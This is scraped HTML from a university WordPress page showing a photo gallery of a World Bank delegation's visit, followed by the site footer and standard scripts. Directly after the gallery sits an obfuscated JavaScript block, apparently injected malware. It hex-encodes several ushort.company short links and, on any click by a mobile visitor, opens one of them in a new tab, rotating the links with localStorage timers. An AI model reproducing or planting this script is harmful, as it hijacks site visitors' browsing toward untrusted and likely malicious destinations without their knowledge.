filter_type=&#8221;regular&#8221; filter_hue=&#8221;0&#8243; filter_saturation=&#8221;100&#8243; filter_brightness=&#8221;100&#8243; filter_contrast=&#8221;100&#8243; filter_invert=&#8221;0&#8243; filter_sepia=&#8221;0&#8243; filter_opacity=&#8221;100&#8243; filter_blur=&#8221;0&#8243; filter_hue_hover=&#8221;0&#8243; filter_saturation_hover=&#8221;100&#8243; filter_brightness_hover=&#8221;100&#8243; filter_contrast_hover=&#8221;100&#8243; filter_invert_hover=&#8221;0&#8243; filter_sepia_hover=&#8221;0&#8243; filter_opacity_hover=&#8221;100&#8243; filter_blur_hover=&#8221;0&#8243; last=&#8221;true&#8221; border_position=&#8221;all&#8221; first=&#8221;true&#8221; type=&#8221;1_1&#8243;][fusion_gallery layout=&#8221;grid&#8221; picture_size=&#8221;&#8221; columns=&#8221;&#8221; column_spacing=&#8221;&#8221; gallery_masonry_grid_ratio=&#8221;&#8221; gallery_masonry_width_double=&#8221;&#8221; hover_type=&#8221;&#8221; lightbox=&#8221;yes&#8221; lightbox_content=&#8221;&#8221; bordersize=&#8221;&#8221; bordercolor=&#8221;&#8221; border_radius=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-1.jpg&#8221; image_id=&#8221;18012&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-2.jpg&#8221; image_id=&#8221;18013&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-3.jpg&#8221; image_id=&#8221;18014&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-4.jpg&#8221; image_id=&#8221;18015&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-5.jpg&#8221; image_id=&#8221;18016&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-6.jpg&#8221; image_id=&#8221;18017&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-7.jpg&#8221; image_id=&#8221;18018&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-8.jpg&#8221; image_id=&#8221;18019&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-9.jpg&#8221; image_id=&#8221;18020&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-10.jpg&#8221; image_id=&#8221;18021&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-11.jpg&#8221; image_id=&#8221;18022&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-12.jpg&#8221; image_id=&#8221;18023&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-14.jpg&#8221; image_id=&#8221;18024&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-15.jpg&#8221; image_id=&#8221;18025&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-16.jpg&#8221; image_id=&#8221;18026&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-17.jpg&#8221; image_id=&#8221;18027&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-18.jpg&#8221; image_id=&#8221;18028&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-19.jpg&#8221; image_id=&#8221;18029&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-20.jpg&#8221; image_id=&#8221;18030&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-21.jpg&#8221; image_id=&#8221;18031&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][fusion_gallery_image image=&#8221;https://docs.upb.ro/wp-content/uploads/2021/06/Vizita-reprezentantilor-Bancii-Mondiale-condusa-de-Harry-Anthony-Patrinos-Practice-Manager-in-domeniul-Educatiei-pentru-Europa-si-Asia-Centrala-Politehnica-22.jpg&#8221; image_id=&#8221;18032&#8243; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; /][/fusion_gallery][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://docs.upb.ro/tag/fotodoc/" rel="tag">fotodoc</a></span>		</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://docs.upb.ro/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://docs.upb.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://docs.upb.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
